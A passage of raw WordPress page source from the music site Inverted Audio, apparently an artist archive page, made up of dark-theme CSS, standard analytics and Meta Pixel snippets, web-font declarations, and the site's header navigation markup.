	}


	.icon-dropdown:before,
	.icon-dropdown:after {
		background: #ffffff;
	}

	ul ul .icon-dropdown:before,
	ul ul .icon-dropdown:after,
	.main-nav-align-hamburger .icon-dropdown:before,
	.main-nav-align-hamburger .icon-dropdown:after {
		background: #ffffff;
	}

	@media screen and (max-width: 1200px) {

		.menu-wrapper,
		.social-wrapper {
			background: #191919;
		}

		.main-nav-align-hamburger .toggled .menu-close,
		.toggled .menu-close {
			color: #ffffff;
		}

		.social-menu-open .social-button {
			color: #ffffff;
			border-color: #ffffff;
		}

		.icon-close .icon-close-line {
			background: #ffffff;
		}

		.big-search-close .icon-close .icon-close-line {
			background: #fff;
		}

	}

	.icon-hamburger .icon-hamburger-line {
		background: #ffffff;
	}

	.search-wrap,
	.main-nav-align-hamburger .menu-wrapper {
		background: #191919;
	}

	.search-wrap,
	.search-wrap .search-form input[type="search"],
	.main-nav-align-hamburger .menu-wrapper,
	.menu-wrapper .site-title {
		color: #ffffff;
	}

	.search-wrap input::-webkit-input-placeholder {
		color: #ffffff;
	}

	.search-wrap input:-moz-placeholder {
		color: #ffffff;
	}

	.search-wrap input::-moz-placeholder {
		color: #ffffff;
	}

	.search-wrap .icon-search:before {
		border-color: #ffffff;
	}

	.search-wrap .icon-search:after,
	.main-nav-align-hamburger .icon-close .icon-close-line {
		background: #ffffff;
	}

	.search-form {
		border-bottom-color: rgba(255,255,255,0.5);
	}

	.widget_calendar table {
		border-color: rgba(255,255,255,0.2);
	}

	.has-sidebar #secondary,
	.front-archive-wrapper.archive-has-sidebar #secondary {
		border-left-color: rgba(255,255,255,0.4);
	}

	.page-header-top {
		border-bottom-color: rgba(255,255,255,0.5);
	}

	.results-count {
		border-color: rgba(255,255,255,0.5);
	}

	.archive-layout-masonry #post-load article .entry-header,
	.archive-layout-side #post-load article .entry-header,
	.front-archive-masonry article .entry-header,
	.front-archive-side article .entry-header {
		border-bottom-color: rgba(255,255,255,0.1);
	}


	.archive-layout-list #post-load article:not(:nth-of-type(1)):not(.sticky) .entry-wrapper,
	.front-archive-list article:not(:nth-of-type(1)):not(.sticky) .entry-wrapper {
		border-top-color: rgba(255,255,255,0.1);
	}

	.archive-layout-masonry #post-load article.sticky .entry-header,
	.archive-layout-side #post-load article.sticky .entry-header,
	.front-archive-masonry article.sticky .entry-header,
	.front-archive-side article.sticky .entry-header {
		border-bottom-color: rgba(255,255,255,0.2);
	}

	.entry-content .readmore {
		border-color: rgba(255,255,255,0.7);
	}

	.sticky .entry-content .readmore,
	.front-slider .entry-content .readmore {
		border-color: rgba(255,255,255,0.7);
	}

	#post-load article.sticky .entry-wrapper,
	.front-archive article.sticky .entry-wrapper {
		background: #191919;
		color: #ffffff;
	}

	.search .page-header {
		border-bottom-color: rgba(255,255,255,0.5);
	}

	.search article:not(:last-of-type) .search-post-text-img {
		border-bottom-color: rgba(255,255,255,0.1);
	}

	.single .entry-header,
	.page:not(.page-template) .entry-header {
		border-bottom-color: rgba(255,255,255,0.5);
	}

	.sharedaddy-holder .sd-social-icon.sd-sharing .sd-content ul li[class*=share-] a.sd-button,
	.sharedaddy-holder #sharing_email .sharing_send,
	.sharedaddy-holder .sd-content ul li .option a.share-ustom,
	.sharedaddy-holder .sd-content ul li a.sd-button,
	.sharedaddy-holder .sd-content ul li.advanced a.share-more,
	.sharedaddy-holder .sd-content ul li.preview-item div.option.option-smart-off a,
	.sharedaddy-holder .sd-social-icon .sd-content ul li a.sd-button,
	.sharedaddy-holder .sd-social-icon-text .sd-content ul li a.sd-button,
	.sharedaddy-holder .sd-social-official .sd-content>ul>li .digg_button>a,
	.sharedaddy-holder .sd-social-official .sd-content>ul>li>a.sd-button,
	.sharedaddy-holder .sd-social-text .sd-content ul li a.sd-button {
	    color: #ffffff !important;
	    border-color: rgba(255,255,255,0.2);
	}

	.entry-content-wrapper blockquote,
	.entry-content-wrapper q {
		border-top-color: rgba(255,255,255,0.1);
	}

	.entry-content table td,
	.entry-content table th {
		border-color: #ffffff;
	}

	.gutenberg .wp-block-more {
	    color: #ffffff;
	    border-color: rgba(255,255,255,0.7);
	}

	.wp-block-separator {
	    border-bottom-color: #ffffff;
	}

	.wp-block-code {
		border-color: rgba(255,255,255,0.1);
	}

	.entry-content .wp-block-separator.is-style-dots:before {
	    color: #ffffff;
	}

	.front-slider-wrapper h2.section-title,
	.front-slider-wrapper .entry-text,
	.front-slider-two .front-slider-dots,
	.front-slider-float .front-slider-dots,
	.front-slider-side .entry-text {
		color: #ffffff;
	}

	.front-slider-two .no-featured-image .entry-img {
		background: #191919;
	}

	.front-slider-side {
		background: #191919;
	}

	.front-slider-side h3 {
		border-bottom-color: rgba(255,255,255,0.2);
	}

	.front-slider-side .front-slider-dots {
		color: #ffffff;
	}

	.front-slider-float {
		background: #191919;
	}

	.front-slider-float .front-slider-dots button:after {
		background: #ffffff;
	}

	.front-cta {
		background: #191919;
	}

	.front-cta .front-cta-text {
		color: #ffffff;
	}

	.front-cta-text > a.button {
	    border-color: #ffffff;
	}

	.front-cta-text > a.button:hover {
	    background: rgba(255,255,255,0.2);
	}

	.comments-title {
		border-color: rgba(255,255,255,0.7);
	}

	.comments-title:hover {
		background: rgba(255,255,255,0.2);
		border-color: rgba(255,255,255,1);
	}

	.icon-arrow-down .icon-arrow-line {
		background: #ffffff;
	}

	.icon-arrow-down .icon-arrow-line:before,
	.icon-arrow-down .icon-arrow-line:after {
		background: #ffffff;
	}

	body #infinite-handle span {
		border-color: #ffffff;
	}

	body #infinite-handle span:hover {
		background: rgba(255,255,255,0.2);
	}

	.infinite-loader:before {
		background: #ffffff;
	}

	.related-holder #jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post {
		border-bottom-color: rgba(255,255,255,0.1);
	}

	.related-holder #jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post .jp-relatedposts-post-context {
		color: #ffffff;
	}


	@media screen and (max-width: 1300px) {
		.has-sidebar #secondary,
		.front-archive-wrapper.archive-has-sidebar #secondary {
			border-top-color: rgba(255,255,255,0.4);
		}
	}

	@media screen and (max-width: 1200px) {

		#mc_signup_form .mc_input,
		#mc_signup_submit {
			border-color: #ffffff;
		}

		.menu-wrapper,
		.social-wrapper {
			color: #ffffff;
		}

		body .main-navigation .current-page-item > a,
		body .main-navigation .current-menu-item > a {
		    border-bottom-color: #ffffff;
		}

		ul .icon-dropdown:before,
		ul .icon-dropdown:after {
		    background: #ffffff;
		}

	}
.cat-links, .tags-links { clip: rect(1px, 1px, 1px, 1px); height: 1px; position: absolute; overflow: hidden; width: 1px; }
/*# sourceURL=prim-style-inline-css */
</style>


<script type="text/javascript" src="https://inverted-audio.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" id="gdpr-js-extra">
/* <![CDATA[ */
var GDPR = {"ajaxurl":"https://inverted-audio.com/wp-admin/admin-ajax.php","logouturl":"","i18n":{"aborting":"Aborting","logging_out":"You are being logged out.","continue":"Continue","cancel":"Cancel","ok":"OK","close_account":"Close your account?","close_account_warning":"Your account will be closed and all data will be permanently deleted and cannot be recovered. Are you sure?","are_you_sure":"Are you sure?","policy_disagree":"By disagreeing you will no longer have access to our site and will be logged out."},"is_user_logged_in":"","refresh":"1"};
//# sourceURL=gdpr-js-extra
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://inverted-audio.com/wp-content/cache/min/1/wp-content/plugins/gdpr/dist/js/public-12d07fade57086457a3b9b6e335c9009.js" id="gdpr-js" defer></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script data-no-minify="1" type="text/javascript" src="https://inverted-audio.com/wp-content/cache/busting/1/gtm-cb8d98e9bb74405e1f864085ab318f67.js" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["inverted-audio.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-PHPCHP3");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://inverted-audio.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://inverted-audio.com/wp-json/wp/v2/artists/38096" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://inverted-audio.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />

<!-- This site is using AdRotate v5.6.4 Professional to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.gshello { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.gshello img { height:auto; }
	.gshello-col { position:relative; float:left; }
	.gshello-col:first-child { margin-left: 0; }
	.gshello-col:last-child { margin-right: 0; }
	.gshello-1 {  margin: 0 auto; }
	.gshello-2 {  margin: 0 auto; }
	.gshello-3 { min-width:0px; max-width:900px; }
	.bshello-3 { margin:0px 0px 0px 0px; }
	@media only screen and (max-width: 480px) {
		.gshello-col, .gshello-dyn, .gshello-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<meta name="generator" content="Site Kit by Google 1.171.0" />	<style>img#wpstats{display:none}</style>
				<script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

			.lazyload,
			.lazyloading {
				--smush-placeholder-width: 100px;
				--smush-placeholder-aspect-ratio: 1/1;
				width: var(--smush-image-width, var(--smush-placeholder-width)) !important;
				aspect-ratio: var(--smush-image-aspect-ratio, var(--smush-placeholder-aspect-ratio)) !important;
			}

						.lazyload {
				opacity: 0;
			}

			.lazyloading {
				border: 0 !important;
				opacity: 1;
				background: rgba(255, 255, 255, 0) url('https://inverted-audio.com/wp-content/plugins/wp-smush-pro/app/assets/images/smush-lazyloader-2.gif') no-repeat center !important;
				background-size: 16px auto !important;
				min-width: 16px;
			}

					</style>
		
<!-- Meta Pixel Code -->
<script type='text/javascript'>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js?v=next');
</script>
<!-- End Meta Pixel Code -->

      <script type='text/javascript'>
        var url = window.location.origin + '?ob=open-bridge';
        fbq('set', 'openbridge', '316117613937700', url);
      </script>
    <script type='text/javascript'>fbq('init', '316117613937700', {}, {
    "agent": "wordpress-6.9-3.0.16"
})</script><script type='text/javascript'>
    fbq('track', 'PageView', []);
  </script>
<!-- Meta Pixel Code -->
<noscript>
<img height="1" width="1" style="display:none" alt="fbpx"
src="https://www.facebook.com/tr?id=316117613937700&ev=PageView&noscript=1" />
</noscript>
<!-- End Meta Pixel Code -->
			<style id="wpsp-style-frontend"></style>
			<link rel="icon" href="https://inverted-audio.com/wp-content/uploads/cropped-android-chrome-512x512-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://inverted-audio.com/wp-content/uploads/cropped-android-chrome-512x512-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://inverted-audio.com/wp-content/uploads/cropped-android-chrome-512x512-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://inverted-audio.com/wp-content/uploads/cropped-android-chrome-512x512-1-270x270.png" />
    <style>
        .kirki-customizer-loading-wrapper {
            background-image: none !important;
        }
    </style>
    <style id="kirki-inline-styles">body, .sharedaddy-holder div.sharedaddy h3.sd-title{font-family:Barlow;font-weight:400;}h1, h2, h3, h4, h5, h6, .title, .footer-newsletter .mc_custom_border_hdr, .footer-newsletter #mc_subheader, .single-navigation-wrapper .post-nav-title, .widget_recent_entries li > a, .recentcomments > a, .single .entry-header h1, .page:not(.page-template) .entry-header h1, h2.entry-title, .comment-list .fn, .page-header-top h1{font-family:Barlow;font-weight:300;}.site-title, .social-button, .social-wrapper, .main-navigation ul, .menu-close, .search-wrap{font-family:Barlow;font-weight:500;}/* vietnamese */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHqv4kjgoGqM7E3p-ks6FospT4.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHqv4kjgoGqM7E3p-ks6VospT4.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHqv4kjgoGqM7E3p-ks51os.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHpv4kjgoGqM7E_A8s52Hs.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHpv4kjgoGqM7E_Ass52Hs.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHpv4kjgoGqM7E_DMs5.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* vietnamese */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHqv4kjgoGqM7E3p-ks6FospT4.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHqv4kjgoGqM7E3p-ks6VospT4.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHqv4kjgoGqM7E3p-ks51os.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHpv4kjgoGqM7E_A8s52Hs.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHpv4kjgoGqM7E_Ass52Hs.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHpv4kjgoGqM7E_DMs5.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* vietnamese */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHqv4kjgoGqM7E3p-ks6FospT4.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHqv4kjgoGqM7E3p-ks6VospT4.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHqv4kjgoGqM7E3p-ks51os.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHpv4kjgoGqM7E_A8s52Hs.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHpv4kjgoGqM7E_Ass52Hs.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHpv4kjgoGqM7E_DMs5.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style>

</head>

<body class="archive tax-artists term-zoe-mcpherson term-38096 wp-theme-prim wp-schema-pro-2.10.6 main-nav-align-hamburger hfeed no-sidebar archive-layout-masonry categories-hidden tags-hidden">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<header id="masthead" class="site-header container">
		<!-- Either there are no banners, they are disabled or none qualified for this location! -->		<table>
			<tr>
				<td class="site-branding-td">
												<nav id="site-navigation" class="main-navigation">
								<button id="menu-toggle-button" class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
									<span class="screen-reader-text">
										Primary Menu									</span>
									<i class="icon-hamburger">
										<span class="icon-hamburger-line"></span>
										<span class="icon-hamburger-line"></span>
										<span class="icon-hamburger-line"></span>
									</i>
								</button>
								<div class="menu-wrapper">
										<div class="site-branding">
		
							<p class="site-title"><a href="https://inverted-audio.com/" rel="home">Inverted Audio</a></p>
					</div><!-- .site-branding -->

										<div class="menu-main-menu-container"><ul id="primary-menu" class="menu"><li id="menu-item-47580" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-47580"><a href="https://inverted-audio.com/about/">About</a>
<ul class="sub-menu">
	<li id="menu-item-47582" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47582"><a href="https://inverted-audio.com/contact/">Contact</a></li>
	<li id="menu-item-79790" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-79790"><a href="https://inverted-audio.com/about/services/">Services</a></li>
	<li id="menu-item-76804" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76804"><a href="https://inverted-audio.com/about/team/">Team</a></li>
	<li id="menu-item-60218" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60218"><a href="https://inverted-audio.com/about/faq/">FAQ</a></li>
	<li id="menu-item-76875" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76875"><a href="https://inverted-audio.com/write-for-inverted-audio/">Apply To Write</a></li>
	<li id="menu-item-53355" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53355"><a href="https://paypal.me/invertedaudio?locale.x=en_GB">Donate</a></li>
</ul>
</li>
<li id="menu-item-77741" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-77741"><a href="https://inverted-audio.store/">Record Store</a></li>
<li id="menu-item-43980" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43980"><a href="https://invertedaudio.substack.com/archive">Newsletter</a></li>
<li id="menu-item-43858" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43858"><a href="/news">News</a></li>
<li id="menu-item-44191" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-44191"><a href="https://inverted-audio.com/category/premiere/">Premieres</a></li>
<li id="menu-item-43862" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43862"><a href="/mix">Mixes</a></li>
<li id="menu-item-43860" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43860"><a href="/review">Reviews</a></li>
<li id="menu-item-43859" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43859"><a href="/feature">Features</a></li>
<li id="menu-item-78753" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-78753"><a href="https://inverted-audio.com/category/event/">Events</a></li>
<li id="menu-item-63298" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-63298"><a href="https://inverted-audio.com/spaces/">Spaces</a></li>
<li id="menu-item-43861" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43861"><a href="/visual">Visuals</a></li>
<li id="menu-item-58741" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-58741"><a href="https://inverted-audio.com/tv/">Films</a></li>
<li id="menu-item-61625" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61625"><a href="https://inverted-audio.com/tech">Tech</a></li>
<li id="menu-item-47586" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-47586"><a href="#">Directory</a>
<ul class="sub-menu">
	<li id="menu-item-53257" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53257"><a href="https://inverted-audio.com/artist/">Artists</a></li>
	<li id="menu-item-53256" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53256"><a href="https://inverted-audio.com/label/">Labels</a></li>
	<li id="menu-item-53258" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53258"><a href="https://inverted-audio.com/genre/">Genres</a></li>
</ul>
</li>
</ul></div>									<button id="menu-close-button" class="menu-close">
										<span>
										Close									</span>
									<i class="icon-close">
										<span class="icon-close-line"></span>
										<span class="icon-close-line"></span>
									</i>
									</button>
								</div>
								<div class="menu-background"></div>
							</nav><!-- #site-navigation -->
												<div class="site-branding">
		
							<p class="site-title"><a href="https://inverted-audio.com/" rel="home">Inverted Audio</a></p>
					</div><!-- .site-branding -->

					</td>

				
					<td class="main-navigation-td">
													<!-- Social menu -->
							<div id="bigSocialWrap" class="social-wrapper">
											<nav class="jetpack-social-navigation jetpack-social-navigation-genericons" aria-label="Social Links Menu">
				<div class="menu-social-links-container"><ul id="menu-social-links" class="menu"><li id="menu-item-43919" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43919"><a href="https://instagram.com/invertedaudio"><span class="screen-reader-text">Instagram</span></a></li>
<li id="menu-item-43918" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43918"><a href="https://www.facebook.com/InvertedAudio/"><span class="screen-reader-text">Facebook</span></a></li>
<li id="menu-item-43940" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43940"><a href="https://soundcloud.com/inverted-audio"><span class="screen-reader-text">Soundcloud</span></a></li>
<li id="menu-item-43941" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43941"><a href="https://www.youtube.com/user/InvertedAudioUK/"><span class="screen-reader-text">YouTube</span></a></li>
<li id="menu-item-59294" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-59294"><a href="https://bsky.app/profile/invertedaudio.bsky.social"><span class="screen-reader-text">Bluesky</span></a></li>
<li id="menu-item-43920" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43920"><a href="https://x.com/InvertedAudio"><span class="screen-reader-text">X (Twitter)</span></a></li>
</ul></div>			</nav><!-- .jetpack-social-navigation -->
										</div>
											</td>
				
				<td class="social-search-td">
					<div class="social-search-wrapper">
													<!-- Social menu -->
							<button class="social-button">
								<span class="social-follow">Follow</span>
								<span class="social-close">Close									<i class="icon-close">
										<span class="icon-close-line"></span>
										<span class="icon-close-line"></span>
									</i>
								</span>
							</button>
												<button class="social-agency-button">
							<a href="https://inverted-audio.store/">Record Store</span>
						</button>

						<!-- Search form -->
						<button class="big-search-trigger">
							<span class="screen-reader-text">open search form</span>
							<i class="icon-search"></i>
						</button>
					</div>
				</td>
			</tr>
		</table>
	</header>
